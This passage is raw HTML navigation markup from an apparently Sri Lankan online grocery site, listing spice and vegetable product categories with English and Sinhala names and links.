		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37513"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/spices-mixture-%e0%b6%ad%e0%b7%94%e0%b6%b1%e0%b6%b4%e0%b7%84-%e0%b6%b8%e0%b7%92%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ab%e0%b6%ba/">Spices Mixture &#8211; තුනපහ මිශ්‍රණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/turmeric-%e0%b6%9a%e0%b7%84/">Turmeric &#8211; කහ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37516"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/other-spices-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/">Other Spices &#8211; වෙනත් කුළුබඩු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37589"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/">Vegetable එළවළු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37517"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37523"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/agati-leaves-%e0%b6%9a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%82%e0%b6%9c%e0%b7%8f/">Agati Leaves &#8211; කතුරු මුරුංගා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37524"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/amaranth-leaves-%e0%b6%ad%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b6%bd%e0%b7%8f/">Amaranth Leaves &#8211; තම්පලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37525"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/artichoke-%e0%b6%86%e0%b6%bb%e0%b7%8a%e0%b6%a7%e0%b7%92%e0%b6%a0%e0%b7%9d%e0%b6%9a%e0%b7%8a/">Artichoke &#8211; ආර්ටිචෝක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37526"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-plantain-%e0%b6%85%e0%b7%85%e0%b7%94-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a/">Green Plantain &#8211; අළු කෙසෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37527"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/beans-%e0%b6%b6%e0%b7%9d%e0%b6%82%e0%b6%a0%e0%b7%92/">Beans &#8211; බෝංචි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37529"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bell-peppers-%e0%b6%b6%e0%b7%99%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%b4%e0%b6%bb%e0%b7%8a/">Bell Peppers &#8211; බෙල් පෙපර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37528"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/beetroot-%e0%b6%b6%e0%b7%93%e0%b6%a7%e0%b7%8a%e0%b6%bb%e0%b7%96%e0%b6%a7%e0%b7%8a/">Beetroot &#8211; බීට්රූට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37530"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/big-onion-%e0%b6%bd%e0%b7%9c%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%ab%e0%b7%94/">Big Onion &#8211; ලොකුළුණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37531"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bird-chilli-%e0%b6%9a%e0%b7%9c%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Bird Chilli &#8211; කොච්චි මිරිස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37518"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37532"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bitter-gour-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b7%92%e0%b6%bd/">Bitter Gour &#8211; කරවිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37533"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bottle-gourd-%e0%b6%af%e0%b7%92%e0%b6%ba%e0%b6%bd%e0%b6%b6%e0%b7%94/">Bottle Gourd &#8211; දියලබු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37534"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/breadfruit-%e0%b6%af%e0%b7%99%e0%b6%bd%e0%b7%8a/">Breadfruit &#8211; දෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37535"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/brinjal-%e0%b7%80%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b6%a7%e0%b7%94/">Brinjal &#8211; වම්බටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37536"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cabbage-%e0%b6%9c%e0%b7%9d%e0%b7%80%e0%b7%8f/">Cabbage &#8211; ගෝවා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37537"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cantaloupe-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a7%e0%b6%bd%e0%b7%96%e0%b6%b4%e0%b7%8a/">Cantaloupe &#8211; කැන්ටලූප්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37538"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/capsicum-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Capsicum &#8211; මාළු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37540"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/carrot-%e0%b6%9a%e0%b7%90%e0%b6%bb%e0%b6%a7%e0%b7%8a/">Carrot &#8211; කැරට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37541"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cashew-raw-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%9a%e0%b6%a2%e0%b7%94/">Cashew Raw &#8211; අමු කජු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37519"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37539"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/caribbean-cucumber-%e0%b6%ad%e0%b7%94%e0%b6%b9-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b7%92%e0%b6%bd/">Caribbean Cucumber &#8211; තුඹ කරවිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37542"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cauliflower-%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%9c%e0%b7%9d%e0%b7%80%e0%b7%8f/">Cauliflower &#8211; මල්ගෝවා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37543"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/celery-%e0%b7%83%e0%b7%90%e0%b6%bd%e0%b7%8a%e0%b6%af%e0%b7%92%e0%b6%bb%e0%b7%92/">Celery &#8211; සැල්දිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37544"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/centella-%e0%b6%9c%e0%b7%9c%e0%b6%a7%e0%b7%94%e0%b6%9a%e0%b7%9c%e0%b6%bd/">Centella &#8211; ගොටුකොල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37545"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chayote-%e0%b6%a0%e0%b7%80%e0%b7%8a%e0%b6%a0%e0%b7%80%e0%b7%8a/">Chayote &#8211; චව්චව්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37546"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chilies-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Chilies &#8211; මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37547"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chives-leaves-%e0%b7%85%e0%b7%96%e0%b6%b1%e0%b7%94-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Chives leaves &#8211; ළූනු කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37548"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/chou-sauvage-%e0%b6%b1%e0%b7%9c%e0%b6%9a%e0%b7%9d%e0%b6%bd%e0%b7%8a/">Chou Sauvage &#8211; නොකෝල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37549"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/coconut-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a/">Coconut &#8211; පොල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37520"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37551"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cooking-melon-%e0%b6%9a%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Cooking Melon &#8211; කැකිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37552"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/coriander-leaves-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Coriander leaves &#8211; කොත්තමල්ලි කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37553"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cucumber-%e0%b6%b4%e0%b7%92%e0%b6%b4%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%a5/">Cucumber &#8211; පිපින්ඥ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37554"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/curry-leaves-%e0%b6%9a%e0%b6%bb%e0%b6%b4%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%8f/">Curry Leaves &#8211; කරපිංචා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37555"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/dried-chilli-%e0%b7%80%e0%b7%92%e0%b6%ba%e0%b7%85%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Dried Chilli &#8211; වියළි මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37556"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/moringa-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%82%e0%b6%9c%e0%b7%8f/">Moringa &#8211; මුරුංගා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37557"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/garlic-%e0%b7%83%e0%b7%94%e0%b6%af%e0%b7%94%e0%b7%85%e0%b7%96%e0%b6%ab%e0%b7%94/">Garlic &#8211; සුදුළූණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37558"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ghost-pepper-%e0%b6%b1%e0%b6%ba%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Ghost Pepper &#8211; නයි මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37559"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ginger-%e0%b6%89%e0%b6%9f%e0%b7%94%e0%b6%bb%e0%b7%94/">Ginger &#8211; ඉඟුරු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37521"><a href="#">List 5</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37560"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-chilies-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Green Chilies &#8211; අමු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37561"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-peas-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b1%e0%b7%8a%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8a-2/">Green Peas &#8211; ග්‍රීන්පීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37562"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/jackfruit-%e0%b6%9a%e0%b7%9c%e0%b7%83%e0%b7%8a/">Jackfruit &#8211; කොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37563"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ladys-fingers-%e0%b6%b6%e0%b6%ab%e0%b7%8a%e0%b6%a9%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Lady’s Fingers -බණ්ඩක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37564"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lasia-spinosa-%e0%b6%9a%e0%b7%9c%e0%b7%84%e0%b7%92%e0%b6%bd/">Lasia Spinosa &#8211; කොහිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37565"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/leeks-%e0%b6%bd%e0%b7%93%e0%b6%9a%e0%b7%8a%e0%b7%83%e0%b7%8a/">Leeks &#8211; ලීක්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37566"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lemon-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a/">Lemon &#8211; ලෙමන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37567"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lettuce-leaves-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Lettuce Leaves &#8211; සලාද කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37568"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lime-%e0%b6%af%e0%b7%99%e0%b7%84%e0%b7%92/">Lime &#8211; දෙහි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37569"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lime-leaves-%e0%b6%af%e0%b7%99%e0%b7%84%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Lime Leaves &#8211; දෙහි කොළ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37522"><a href="#">List 6</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37570"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/lotus-stem-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%85%e0%b6%bd/">Lotus Stem &#8211; නෙලුම් අල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37571"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/manioc-%e0%b6%b8%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%9c%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Manioc &#8211; මඤ්ඤොක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37572"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/mint-leaves-%e0%b6%b8%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Mint Leaves &#8211; මිංචි කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37573"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/mushroom-%e0%b6%b6%e0%b7%92%e0%b6%b8%e0%b7%8a%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Mushroom &#8211; බිම්මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37574"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemon-balm-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Lemon Balm &#8211; ලෙමන් බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37575"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pandan-leaves-%e0%b6%bb%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%99/">Pandan leaves &#8211; රම්පෙ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37576"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pickled-gherkin-%e0%b6%9c%e0%b6%bb%e0%b7%8a%e0%b6%9a%e0%b7%92%e0%b6%b1%e0%b7%8a/">Pickled Gherkin &#8211; ගර්කින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37577"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/plantain-flower-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a-%e0%b6%b8%e0%b7%94%e0%b7%80/">Plantain Flower &#8211; කෙසෙල් මුව</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37578"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/potato-%e0%b6%85%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b7%8f%e0%b6%b4%e0%b6%bd%e0%b7%8a/">Potato &#8211; අර්තාපල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37598"><a href="#">List 7</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37579"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pumpkin-%e0%b7%80%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Pumpkin &#8211; වට්ටක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37580"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/radish-%e0%b6%bb%e0%b7%8f%e0%b6%b6%e0%b7%94/">Radish &#8211; රාබු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37581"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/raw-mango-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%85%e0%b6%b9/">Raw Mango &#8211; අමු අඹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37582"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/red-chilies-%e0%b6%bb%e0%b6%ad%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Red Chilies &#8211; රතු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37583"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ridge-gourd-%e0%b7%80%e0%b7%90%e0%b6%a7%e0%b6%9a%e0%b7%9c%e0%b7%85%e0%b7%94/">Ridge Gourd &#8211; වැටකොළු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37584"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/salad-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af%e0%b7%8a/">Salad &#8211; සලාද්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37585"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/salad-cucumber-%e0%b6%9a%e0%b7%9c%e0%b7%85-%e0%b6%b4%e0%b7%92%e0%b6%b4%e0%b7%92%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%8f/">Salad Cucumber &#8211; කොළ පිපිඤ්ඤා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37586"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sarana-%e0%b7%83%e0%b7%8f%e0%b6%bb%e0%b6%ab/">Sarana &#8211; සාරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37587"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/small-onions-%e0%b6%b4%e0%b7%9c%e0%b6%a9%e0%b7%92-%e0%b7%85%e0%b7%94%e0%b6%ab%e0%b7%94/">Small onions &#8211; පොඩි ළුණු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37599"><a href="#">List 8</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37588"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/snake-gourd-%e0%b6%b4%e0%b6%ad%e0%b7%9d%e0%b6%bd/">Snake Gourd &#8211; පතෝල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37590"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/spinach-%e0%b6%b1%e0%b7%92%e0%b7%80%e0%b7%92%e0%b6%ad%e0%b7%92/">Spinach &#8211; නිවිති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37591"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sri-lankan-pickle-%e0%b6%85%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%8f%e0%b6%bb%e0%b7%94/">Sri Lankan Pickle &#8211; අච්චාරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37592"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/string-beans-%e0%b6%b8%e0%b7%91%e0%b6%9a%e0%b6%bb%e0%b6%bd%e0%b7%8a/">String Beans &#8211; මෑකරල්</a></li>
